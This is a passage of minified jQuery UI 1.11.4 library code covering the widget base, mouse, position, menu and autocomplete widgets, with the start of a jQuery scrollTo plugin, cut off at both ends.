b)if(g={},d=b.split("."),b=d.shift(),d.length){for(e=g[b]=a.widget.extend({},this.options[b]),f=0;f<d.length-1;f++)e[d[f]]=e[d[f]]||{},e=e[d[f]];if(b=d.pop(),1===arguments.length)return void 0===e[b]?null:e[b];e[b]=c}else{if(1===arguments.length)return void 0===this.options[b]?null:this.options[b];g[b]=c}return this._setOptions(g),this},_setOptions:function(a){var b;for(b in a)this._setOption(b,a[b]);return this},_setOption:function(a,b){return this.options[a]=b,"disabled"===a&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!b),b&&(this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus"))),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(b,c,d){var e,f=this;"boolean"!=typeof b&&(d=c,c=b,b=!1),d?(c=e=a(c),this.bindings=this.bindings.add(c)):(d=c,c=this.element,e=this.widget()),a.each(d,function(d,g){function h(){return b||f.options.disabled!==!0&&!a(this).hasClass("ui-state-disabled")?("string"==typeof g?f[g]:g).apply(f,arguments):void 0}"string"!=typeof g&&(h.guid=g.guid=g.guid||h.guid||a.guid++);var i=d.match(/^([\w:-]*)\s*(.*)$/),j=i[1]+f.eventNamespace,k=i[2];k?e.delegate(k,j,h):c.bind(j,h)})},_off:function(b,c){c=(c||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,b.unbind(c).undelegate(c),this.bindings=a(this.bindings.not(b).get()),this.focusable=a(this.focusable.not(b).get()),this.hoverable=a(this.hoverable.not(b).get())},_delay:function(a,b){function c(){return("string"==typeof a?d[a]:a).apply(d,arguments)}var d=this;return setTimeout(c,b||0)},_hoverable:function(b){this.hoverable=this.hoverable.add(b),this._on(b,{mouseenter:function(b){a(b.currentTarget).addClass("ui-state-hover")},mouseleave:function(b){a(b.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(b){this.focusable=this.focusable.add(b),this._on(b,{focusin:function(b){a(b.currentTarget).addClass("ui-state-focus")},focusout:function(b){a(b.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(b,c,d){var e,f,g=this.options[b];if(d=d||{},c=a.Event(c),c.type=(b===this.widgetEventPrefix?b:this.widgetEventPrefix+b).toLowerCase(),c.target=this.element[0],f=c.originalEvent)for(e in f)e in c||(c[e]=f[e]);return this.element.trigger(c,d),!(a.isFunction(g)&&g.apply(this.element[0],[c].concat(d))===!1||c.isDefaultPrevented())}},a.each({show:"fadeIn",hide:"fadeOut"},function(b,c){a.Widget.prototype["_"+b]=function(d,e,f){"string"==typeof e&&(e={effect:e});var g,h=e?e===!0||"number"==typeof e?c:e.effect||c:b;e=e||{},"number"==typeof e&&(e={duration:e}),g=!a.isEmptyObject(e),e.complete=f,e.delay&&d.delay(e.delay),g&&a.effects&&a.effects.effect[h]?d[b](e):h!==b&&d[h]?d[h](e.duration,e.easing,f):d.queue(function(c){a(this)[b](),f&&f.call(d[0]),c()})}});var f=(a.widget,!1);a(document).mouseup(function(){f=!1}),a.widget("ui.mouse",{version:"1.11.4",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var b=this;this.element.bind("mousedown."+this.widgetName,function(a){return b._mouseDown(a)}).bind("click."+this.widgetName,function(c){return!0===a.data(c.target,b.widgetName+".preventClickEvent")?(a.removeData(c.target,b.widgetName+".preventClickEvent"),c.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(b){if(!f){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(b),this._mouseDownEvent=b;var c=this,d=1===b.which,e=!("string"!=typeof this.options.cancel||!b.target.nodeName)&&a(b.target).closest(this.options.cancel).length;return!(d&&!e&&this._mouseCapture(b))||(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){c.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(b)&&this._mouseDelayMet(b)&&(this._mouseStarted=this._mouseStart(b)!==!1,!this._mouseStarted)?(b.preventDefault(),!0):(!0===a.data(b.target,this.widgetName+".preventClickEvent")&&a.removeData(b.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(a){return c._mouseMove(a)},this._mouseUpDelegate=function(a){return c._mouseUp(a)},this.document.bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),b.preventDefault(),f=!0,!0))}},_mouseMove:function(b){if(this._mouseMoved){if(a.ui.ie&&(!document.documentMode||document.documentMode<9)&&!b.button)return this._mouseUp(b);if(!b.which)return this._mouseUp(b)}return(b.which||b.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(b),b.preventDefault()):(this._mouseDistanceMet(b)&&this._mouseDelayMet(b)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,b)!==!1,this._mouseStarted?this._mouseDrag(b):this._mouseUp(b)),!this._mouseStarted)},_mouseUp:function(b){return this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,b.target===this._mouseDownEvent.target&&a.data(b.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(b)),f=!1,!1},_mouseDistanceMet:function(a){return Math.max(Math.abs(this._mouseDownEvent.pageX-a.pageX),Math.abs(this._mouseDownEvent.pageY-a.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),!function(){function b(a,b,c){return[parseFloat(a[0])*(n.test(a[0])?b/100:1),parseFloat(a[1])*(n.test(a[1])?c/100:1)]}function c(b,c){return parseInt(a.css(b,c),10)||0}function d(b){var c=b[0];return 9===c.nodeType?{width:b.width(),height:b.height(),offset:{top:0,left:0}}:a.isWindow(c)?{width:b.width(),height:b.height(),offset:{top:b.scrollTop(),left:b.scrollLeft()}}:c.preventDefault?{width:0,height:0,offset:{top:c.pageY,left:c.pageX}}:{width:b.outerWidth(),height:b.outerHeight(),offset:b.offset()}}a.ui=a.ui||{};var e,f,g=Math.max,h=Math.abs,i=Math.round,j=/left|center|right/,k=/top|center|bottom/,l=/[\+\-]\d+(\.[\d]+)?%?/,m=/^\w+/,n=/%$/,o=a.fn.position;a.position={scrollbarWidth:function(){if(void 0!==e)return e;var b,c,d=a("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),f=d.children()[0];return a("body").append(d),b=f.offsetWidth,d.css("overflow","scroll"),c=f.offsetWidth,b===c&&(c=d[0].clientWidth),d.remove(),e=b-c},getScrollInfo:function(b){var c=b.isWindow||b.isDocument?"":b.element.css("overflow-x"),d=b.isWindow||b.isDocument?"":b.element.css("overflow-y"),e="scroll"===c||"auto"===c&&b.width<b.element[0].scrollWidth,f="scroll"===d||"auto"===d&&b.height<b.element[0].scrollHeight;return{width:f?a.position.scrollbarWidth():0,height:e?a.position.scrollbarWidth():0}},getWithinInfo:function(b){var c=a(b||window),d=a.isWindow(c[0]),e=!!c[0]&&9===c[0].nodeType;return{element:c,isWindow:d,isDocument:e,offset:c.offset()||{left:0,top:0},scrollLeft:c.scrollLeft(),scrollTop:c.scrollTop(),width:d||e?c.width():c.outerWidth(),height:d||e?c.height():c.outerHeight()}}},a.fn.position=function(e){if(!e||!e.of)return o.apply(this,arguments);e=a.extend({},e);var n,p,q,r,s,t,u=a(e.of),v=a.position.getWithinInfo(e.within),w=a.position.getScrollInfo(v),x=(e.collision||"flip").split(" "),y={};return t=d(u),u[0].preventDefault&&(e.at="left top"),p=t.width,q=t.height,r=t.offset,s=a.extend({},r),a.each(["my","at"],function(){var a,b,c=(e[this]||"").split(" ");1===c.length&&(c=j.test(c[0])?c.concat(["center"]):k.test(c[0])?["center"].concat(c):["center","center"]),c[0]=j.test(c[0])?c[0]:"center",c[1]=k.test(c[1])?c[1]:"center",a=l.exec(c[0]),b=l.exec(c[1]),y[this]=[a?a[0]:0,b?b[0]:0],e[this]=[m.exec(c[0])[0],m.exec(c[1])[0]]}),1===x.length&&(x[1]=x[0]),"right"===e.at[0]?s.left+=p:"center"===e.at[0]&&(s.left+=p/2),"bottom"===e.at[1]?s.top+=q:"center"===e.at[1]&&(s.top+=q/2),n=b(y.at,p,q),s.left+=n[0],s.top+=n[1],this.each(function(){var d,j,k=a(this),l=k.outerWidth(),m=k.outerHeight(),o=c(this,"marginLeft"),t=c(this,"marginTop"),z=l+o+c(this,"marginRight")+w.width,A=m+t+c(this,"marginBottom")+w.height,B=a.extend({},s),C=b(y.my,k.outerWidth(),k.outerHeight());"right"===e.my[0]?B.left-=l:"center"===e.my[0]&&(B.left-=l/2),"bottom"===e.my[1]?B.top-=m:"center"===e.my[1]&&(B.top-=m/2),B.left+=C[0],B.top+=C[1],f||(B.left=i(B.left),B.top=i(B.top)),d={marginLeft:o,marginTop:t},a.each(["left","top"],function(b,c){a.ui.position[x[b]]&&a.ui.position[x[b]][c](B,{targetWidth:p,targetHeight:q,elemWidth:l,elemHeight:m,collisionPosition:d,collisionWidth:z,collisionHeight:A,offset:[n[0]+C[0],n[1]+C[1]],my:e.my,at:e.at,within:v,elem:k})}),e.using&&(j=function(a){var b=r.left-B.left,c=b+p-l,d=r.top-B.top,f=d+q-m,i={target:{element:u,left:r.left,top:r.top,width:p,height:q},element:{element:k,left:B.left,top:B.top,width:l,height:m},horizontal:0>c?"left":b>0?"right":"center",vertical:0>f?"top":d>0?"bottom":"middle"};l>p&&h(b+c)<p&&(i.horizontal="center"),m>q&&h(d+f)<q&&(i.vertical="middle"),g(h(b),h(c))>g(h(d),h(f))?i.important="horizontal":i.important="vertical",e.using.call(this,a,i)}),k.offset(a.extend(B,{using:j}))})},a.ui.position={fit:{left:function(a,b){var c,d=b.within,e=d.isWindow?d.scrollLeft:d.offset.left,f=d.width,h=a.left-b.collisionPosition.marginLeft,i=e-h,j=h+b.collisionWidth-f-e;b.collisionWidth>f?i>0&&0>=j?(c=a.left+i+b.collisionWidth-f-e,a.left+=i-c):j>0&&0>=i?a.left=e:i>j?a.left=e+f-b.collisionWidth:a.left=e:i>0?a.left+=i:j>0?a.left-=j:a.left=g(a.left-h,a.left)},top:function(a,b){var c,d=b.within,e=d.isWindow?d.scrollTop:d.offset.top,f=b.within.height,h=a.top-b.collisionPosition.marginTop,i=e-h,j=h+b.collisionHeight-f-e;b.collisionHeight>f?i>0&&0>=j?(c=a.top+i+b.collisionHeight-f-e,a.top+=i-c):j>0&&0>=i?a.top=e:i>j?a.top=e+f-b.collisionHeight:a.top=e:i>0?a.top+=i:j>0?a.top-=j:a.top=g(a.top-h,a.top)}},flip:{left:function(a,b){var c,d,e=b.within,f=e.offset.left+e.scrollLeft,g=e.width,i=e.isWindow?e.scrollLeft:e.offset.left,j=a.left-b.collisionPosition.marginLeft,k=j-i,l=j+b.collisionWidth-g-i,m="left"===b.my[0]?-b.elemWidth:"right"===b.my[0]?b.elemWidth:0,n="left"===b.at[0]?b.targetWidth:"right"===b.at[0]?-b.targetWidth:0,o=-2*b.offset[0];0>k?(c=a.left+m+n+o+b.collisionWidth-g-f,(0>c||c<h(k))&&(a.left+=m+n+o)):l>0&&(d=a.left-b.collisionPosition.marginLeft+m+n+o-i,(d>0||h(d)<l)&&(a.left+=m+n+o))},top:function(a,b){var c,d,e=b.within,f=e.offset.top+e.scrollTop,g=e.height,i=e.isWindow?e.scrollTop:e.offset.top,j=a.top-b.collisionPosition.marginTop,k=j-i,l=j+b.collisionHeight-g-i,m="top"===b.my[1],n=m?-b.elemHeight:"bottom"===b.my[1]?b.elemHeight:0,o="top"===b.at[1]?b.targetHeight:"bottom"===b.at[1]?-b.targetHeight:0,p=-2*b.offset[1];0>k?(d=a.top+n+o+p+b.collisionHeight-g-f,(0>d||d<h(k))&&(a.top+=n+o+p)):l>0&&(c=a.top-b.collisionPosition.marginTop+n+o+p-i,(c>0||h(c)<l)&&(a.top+=n+o+p))}},flipfit:{left:function(){a.ui.position.flip.left.apply(this,arguments),a.ui.position.fit.left.apply(this,arguments)},top:function(){a.ui.position.flip.top.apply(this,arguments),a.ui.position.fit.top.apply(this,arguments)}}},function(){var b,c,d,e,g,h=document.getElementsByTagName("body")[0],i=document.createElement("div");b=document.createElement(h?"div":"body"),d={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"},h&&a.extend(d,{position:"absolute",left:"-1000px",top:"-1000px"});for(g in d)b.style[g]=d[g];b.appendChild(i),c=h||document.documentElement,c.insertBefore(b,c.firstChild),i.style.cssText="position: absolute; left: 10.7432222px;",e=a(i).offset().left,f=e>10&&11>e,b.innerHTML="",c.removeChild(b)}()}(),a.ui.position,a.widget("ui.menu",{version:"1.11.4",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-carat-1-e"},items:"> *",menus:"ul",position:{my:"left-1 top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().addClass("ui-menu ui-widget ui-widget-content").toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length).attr({role:this.options.role,tabIndex:0}),this.options.disabled&&this.element.addClass("ui-state-disabled").attr("aria-disabled","true"),this._on({"mousedown .ui-menu-item":function(a){a.preventDefault()},"click .ui-menu-item":function(b){var c=a(b.target);!this.mouseHandled&&c.not(".ui-state-disabled").length&&(this.select(b),b.isPropagationStopped()||(this.mouseHandled=!0),c.has(".ui-menu").length?this.expand(b):!this.element.is(":focus")&&a(this.document[0].activeElement).closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(b){if(!this.previousFilter){var c=a(b.currentTarget);c.siblings(".ui-state-active").removeClass("ui-state-active"),this.focus(b,c)}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(a,b){var c=this.active||this.element.find(this.options.items).eq(0);b||this.focus(a,c)},blur:function(b){this._delay(function(){a.contains(this.element[0],this.document[0].activeElement)||this.collapseAll(b)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(a){this._closeOnDocumentClick(a)&&this.collapseAll(a),this.mouseHandled=!1}})},_destroy:function(){this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeClass("ui-menu ui-widget ui-widget-content ui-menu-icons ui-front").removeAttr("role").removeAttr("tabIndex").removeAttr("aria-labelledby").removeAttr("aria-expanded").removeAttr("aria-hidden").removeAttr("aria-disabled").removeUniqueId().show(),this.element.find(".ui-menu-item").removeClass("ui-menu-item").removeAttr("role").removeAttr("aria-disabled").removeUniqueId().removeClass("ui-state-hover").removeAttr("tabIndex").removeAttr("role").removeAttr("aria-haspopup").children().each(function(){var b=a(this);b.data("ui-menu-submenu-carat")&&b.remove()}),this.element.find(".ui-menu-divider").removeClass("ui-menu-divider ui-widget-content")},_keydown:function(b){var c,d,e,f,g=!0;switch(b.keyCode){case a.ui.keyCode.PAGE_UP:this.previousPage(b);break;case a.ui.keyCode.PAGE_DOWN:this.nextPage(b);break;case a.ui.keyCode.HOME:this._move("first","first",b);break;case a.ui.keyCode.END:this._move("last","last",b);break;case a.ui.keyCode.UP:this.previous(b);break;case a.ui.keyCode.DOWN:this.next(b);break;case a.ui.keyCode.LEFT:this.collapse(b);break;case a.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(b);break;case a.ui.keyCode.ENTER:case a.ui.keyCode.SPACE:this._activate(b);break;case a.ui.keyCode.ESCAPE:this.collapse(b);break;default:g=!1,d=this.previousFilter||"",e=String.fromCharCode(b.keyCode),f=!1,clearTimeout(this.filterTimer),e===d?f=!0:e=d+e,c=this._filterMenuItems(e),c=f&&-1!==c.index(this.active.next())?this.active.nextAll(".ui-menu-item"):c,c.length||(e=String.fromCharCode(b.keyCode),c=this._filterMenuItems(e)),c.length?(this.focus(b,c),this.previousFilter=e,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}g&&b.preventDefault()},_activate:function(a){this.active.is(".ui-state-disabled")||(this.active.is("[aria-haspopup='true']")?this.expand(a):this.select(a))},refresh:function(){var b,c,d=this,e=this.options.icons.submenu,f=this.element.find(this.options.menus);this.element.toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length),f.filter(":not(.ui-menu)").addClass("ui-menu ui-widget ui-widget-content ui-front").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var b=a(this),c=b.parent(),d=a("<span>").addClass("ui-menu-icon ui-icon "+e).data("ui-menu-submenu-carat",!0);c.attr("aria-haspopup","true").prepend(d),b.attr("aria-labelledby",c.attr("id"))}),b=f.add(this.element),c=b.find(this.options.items),c.not(".ui-menu-item").each(function(){var b=a(this);d._isDivider(b)&&b.addClass("ui-widget-content ui-menu-divider")}),c.not(".ui-menu-item, .ui-menu-divider").addClass("ui-menu-item").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),c.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!a.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(a,b){"icons"===a&&this.element.find(".ui-menu-icon").removeClass(this.options.icons.submenu).addClass(b.submenu),"disabled"===a&&this.element.toggleClass("ui-state-disabled",!!b).attr("aria-disabled",b),this._super(a,b)},focus:function(a,b){var c,d;this.blur(a,a&&"focus"===a.type),this._scrollIntoView(b),this.active=b.first(),d=this.active.addClass("ui-state-focus").removeClass("ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",d.attr("id")),this.active.parent().closest(".ui-menu-item").addClass("ui-state-active"),a&&"keydown"===a.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),c=b.children(".ui-menu"),c.length&&a&&/^mouse/.test(a.type)&&this._startOpening(c),this.activeMenu=b.parent(),this._trigger("focus",a,{item:b})},_scrollIntoView:function(b){var c,d,e,f,g,h;this._hasScroll()&&(c=parseFloat(a.css(this.activeMenu[0],"borderTopWidth"))||0,d=parseFloat(a.css(this.activeMenu[0],"paddingTop"))||0,e=b.offset().top-this.activeMenu.offset().top-c-d,f=this.activeMenu.scrollTop(),g=this.activeMenu.height(),h=b.outerHeight(),0>e?this.activeMenu.scrollTop(f+e):e+h>g&&this.activeMenu.scrollTop(f+e-g+h))},blur:function(a,b){b||clearTimeout(this.timer),this.active&&(this.active.removeClass("ui-state-focus"),this.active=null,this._trigger("blur",a,{item:this.active}))},_startOpening:function(a){clearTimeout(this.timer),"true"===a.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(a)},this.delay))},_open:function(b){var c=a.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(b.parents(".ui-menu")).hide().attr("aria-hidden","true"),b.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(c)},collapseAll:function(b,c){clearTimeout(this.timer),this.timer=this._delay(function(){var d=c?this.element:a(b&&b.target).closest(this.element.find(".ui-menu"));d.length||(d=this.element),this._close(d),this.blur(b),this.activeMenu=d},this.delay)},_close:function(a){a||(a=this.active?this.active.parent():this.element),a.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false").end().find(".ui-state-active").not(".ui-state-focus").removeClass("ui-state-active")},_closeOnDocumentClick:function(b){return!a(b.target).closest(".ui-menu").length},_isDivider:function(a){return!/[^\-\u2014\u2013\s]/.test(a.text())},collapse:function(a){var b=this.active&&this.active.parent().closest(".ui-menu-item",this.element);b&&b.length&&(this._close(),this.focus(a,b))},expand:function(a){var b=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();b&&b.length&&(this._open(b.parent()),this._delay(function(){this.focus(a,b)}))},next:function(a){this._move("next","first",a)},previous:function(a){this._move("prev","last",a)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(a,b,c){var d;this.active&&(d="first"===a||"last"===a?this.active["first"===a?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[a+"All"](".ui-menu-item").eq(0)),d&&d.length&&this.active||(d=this.activeMenu.find(this.options.items)[b]()),this.focus(c,d)},nextPage:function(b){var c,d,e;return this.active?void(this.isLastItem()||(this._hasScroll()?(d=this.active.offset().top,e=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return c=a(this),c.offset().top-d-e<0}),this.focus(b,c)):this.focus(b,this.activeMenu.find(this.options.items)[this.active?"last":"first"]()))):void this.next(b)},previousPage:function(b){var c,d,e;return this.active?void(this.isFirstItem()||(this._hasScroll()?(d=this.active.offset().top,e=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return c=a(this),c.offset().top-d+e>0}),this.focus(b,c)):this.focus(b,this.activeMenu.find(this.options.items).first()))):void this.next(b)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(b){this.active=this.active||a(b.target).closest(".ui-menu-item");var c={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(b,!0),this._trigger("select",b,c)},_filterMenuItems:function(b){var c=b.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),d=new RegExp("^"+c,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return d.test(a.trim(a(this).text()))})}}),a.widget("ui.autocomplete",{version:"1.11.4",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var b,c,d,e=this.element[0].nodeName.toLowerCase(),f="textarea"===e,g="input"===e;this.isMultiLine=!!f||!g&&this.element.prop("isContentEditable"),this.valueMethod=this.element[f||g?"val":"text"],this.isNewMenu=!0,this.element.addClass("ui-autocomplete-input").attr("autocomplete","off"),this._on(this.element,{keydown:function(e){if(this.element.prop("readOnly"))return b=!0,d=!0,void(c=!0);b=!1,d=!1,c=!1;var f=a.ui.keyCode;switch(e.keyCode){case f.PAGE_UP:b=!0,this._move("previousPage",e);break;case f.PAGE_DOWN:b=!0,this._move("nextPage",e);break;case f.UP:b=!0,this._keyEvent("previous",e);break;case f.DOWN:b=!0,this._keyEvent("next",e);break;case f.ENTER:this.menu.active&&(b=!0,e.preventDefault(),this.menu.select(e));break;case f.TAB:this.menu.active&&this.menu.select(e);break;case f.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(e),e.preventDefault());break;default:c=!0,this._searchTimeout(e)}},keypress:function(d){if(b)return b=!1,void((!this.isMultiLine||this.menu.element.is(":visible"))&&d.preventDefault());if(!c){var e=a.ui.keyCode;switch(d.keyCode){case e.PAGE_UP:this._move("previousPage",d);break;case e.PAGE_DOWN:this._move("nextPage",d);break;case e.UP:this._keyEvent("previous",d);break;case e.DOWN:this._keyEvent("next",d)}}},input:function(a){return d?(d=!1,void a.preventDefault()):void this._searchTimeout(a)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(a){return this.cancelBlur?void delete this.cancelBlur:(clearTimeout(this.searching),this.close(a),void this._change(a))}}),this._initSource(),this.menu=a("<ul>").addClass("ui-autocomplete ui-front").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._on(this.menu.element,{mousedown:function(b){b.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur});var c=this.menu.element[0];a(b.target).closest(".ui-menu-item").length||this._delay(function(){var b=this;this.document.one("mousedown",function(d){d.target===b.element[0]||d.target===c||a.contains(c,d.target)||b.close()})})},menufocus:function(b,c){var d,e;return this.isNewMenu&&(this.isNewMenu=!1,b.originalEvent&&/^mouse/.test(b.originalEvent.type))?(this.menu.blur(),void this.document.one("mousemove",function(){a(b.target).trigger(b.originalEvent)})):(e=c.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",b,{item:e})&&b.originalEvent&&/^key/.test(b.originalEvent.type)&&this._value(e.value),
d=c.item.attr("aria-label")||e.value,void(d&&a.trim(d).length&&(this.liveRegion.children().hide(),a("<div>").text(d).appendTo(this.liveRegion))))},menuselect:function(a,b){var c=b.item.data("ui-autocomplete-item"),d=this.previous;this.element[0]!==this.document[0].activeElement&&(this.element.focus(),this.previous=d,this._delay(function(){this.previous=d,this.selectedItem=c})),!1!==this._trigger("select",a,{item:c})&&this._value(c.value),this.term=this._value(),this.close(a),this.selectedItem=c}}),this.liveRegion=a("<span>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).addClass("ui-helper-hidden-accessible").appendTo(this.document[0].body),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeClass("ui-autocomplete-input").removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(a,b){this._super(a,b),"source"===a&&this._initSource(),"appendTo"===a&&this.menu.element.appendTo(this._appendTo()),"disabled"===a&&b&&this.xhr&&this.xhr.abort()},_appendTo:function(){var b=this.options.appendTo;return b&&(b=b.jquery||b.nodeType?a(b):this.document.find(b).eq(0)),b&&b[0]||(b=this.element.closest(".ui-front")),b.length||(b=this.document[0].body),b},_initSource:function(){var b,c,d=this;a.isArray(this.options.source)?(b=this.options.source,this.source=function(c,d){d(a.ui.autocomplete.filter(b,c.term))}):"string"==typeof this.options.source?(c=this.options.source,this.source=function(b,e){d.xhr&&d.xhr.abort(),d.xhr=a.ajax({url:c,data:b,dataType:"json",success:function(a){e(a)},error:function(){e([])}})}):this.source=this.options.source},_searchTimeout:function(a){clearTimeout(this.searching),this.searching=this._delay(function(){var b=this.term===this._value(),c=this.menu.element.is(":visible"),d=a.altKey||a.ctrlKey||a.metaKey||a.shiftKey;(!b||b&&!c&&!d)&&(this.selectedItem=null,this.search(null,a))},this.options.delay)},search:function(a,b){return a=null!=a?a:this._value(),this.term=this._value(),a.length<this.options.minLength?this.close(b):this._trigger("search",b)!==!1?this._search(a):void 0},_search:function(a){this.pending++,this.element.addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:a},this._response())},_response:function(){var b=++this.requestIndex;return a.proxy(function(a){b===this.requestIndex&&this.__response(a),this.pending--,this.pending||this.element.removeClass("ui-autocomplete-loading")},this)},__response:function(a){a&&(a=this._normalize(a)),this._trigger("response",null,{content:a}),!this.options.disabled&&a&&a.length&&!this.cancelSearch?(this._suggest(a),this._trigger("open")):this._close()},close:function(a){this.cancelSearch=!0,this._close(a)},_close:function(a){this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",a))},_change:function(a){this.previous!==this._value()&&this._trigger("change",a,{item:this.selectedItem})},_normalize:function(b){return b.length&&b[0].label&&b[0].value?b:a.map(b,function(b){return"string"==typeof b?{label:b,value:b}:a.extend({},b,{label:b.label||b.value,value:b.value||b.label})})},_suggest:function(b){var c=this.menu.element.empty();this._renderMenu(c,b),this.isNewMenu=!0,this.menu.refresh(),c.show(),this._resizeMenu(),c.position(a.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next()},_resizeMenu:function(){var a=this.menu.element;a.outerWidth(Math.max(a.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(b,c){var d=this;a.each(c,function(a,c){d._renderItemData(b,c)})},_renderItemData:function(a,b){return this._renderItem(a,b).data("ui-autocomplete-item",b)},_renderItem:function(b,c){return a("<li>").text(c.label).appendTo(b)},_move:function(a,b){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(a)||this.menu.isLastItem()&&/^next/.test(a)?(this.isMultiLine||this._value(this.term),void this.menu.blur()):void this.menu[a](b):void this.search(null,b)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(a,b){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(a,b),b.preventDefault())}}),a.extend(a.ui.autocomplete,{escapeRegex:function(a){return a.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(b,c){var d=new RegExp(a.ui.autocomplete.escapeRegex(c),"i");return a.grep(b,function(a){return d.test(a.label||a.value||a)})}}),a.widget("ui.autocomplete",a.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(a){return a+(a>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(b){var c;this._superApply(arguments),this.options.disabled||this.cancelSearch||(c=b&&b.length?this.options.messages.results(b.length):this.options.messages.noResults,this.liveRegion.children().hide(),a("<div>").text(c).appendTo(this.liveRegion))}}),a.ui.autocomplete}),function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"undefined"!=typeof module&&module.exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){"use strict";function b(b){return!b.nodeName||-1!==a.inArray(b.nodeName.toLowerCase(),["iframe","#document","html","body"])}function c(b){return a.isFunction(b)||a.isPlainObject(b)?b:{top:b,left:b}}var d=a.scrollTo=function(b,c,d){return a(window).scrollTo(b,c,d)};return d.defaults={axis:"xy",duration:0,limit:!0},a.fn.scrollTo=function(e,f,g){"object"==typeof f&&(g=f,f=0),"function"==typeof g&&(g={onAfter:g}),"max"===e&&(e=9e9),g=a.extend({},d.defaults,g),f=f||g.duration;var h=g.queue&&g.axis.length>1;return h&&(f/=2),g.offset=c(g.offset),g.over=c(g.over),this.each(function(){function i(b){var 